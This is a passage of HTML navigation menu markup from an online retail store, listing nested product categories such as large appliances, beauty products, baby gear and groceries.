	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/">IRON AND GARMENT CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/">SKIN CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/">SEXUAL WELLNESS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
